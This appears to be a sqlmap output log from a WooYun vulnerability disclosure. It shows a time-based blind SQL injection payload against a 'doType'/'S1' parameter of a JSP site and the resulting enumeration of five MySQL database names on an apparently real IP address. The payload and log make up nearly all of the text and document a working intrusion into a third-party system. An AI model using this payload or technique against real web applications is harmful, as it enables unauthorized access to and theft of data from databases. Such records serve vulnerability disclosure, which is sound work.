 Title: MySQL > 5.0.11 time-based blind - Parameter replace (SELECT)
Payload: doType=101&S1=(SELECT * FROM (SELECT(SLEEP(5)))utgX)
---
[18:51:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[18:51:56] [INFO] fetching database names
[18:51:57] [INFO] the SQL query used returns 5 entries
[18:51:58] [INFO] retrieved: information_schema
[18:52:00] [INFO] retrieved: mysql
[18:52:01] [INFO] retrieved: mysql3235
[18:52:02] [INFO] retrieved: mysql3235kong
[18:52:03] [INFO] retrieved: temp
available databases [5]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] mysql3235kong
[*] temp
[18:52:03] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\219.234.95.6'
[*] shutting down at 18:52:03
www.wooyun.org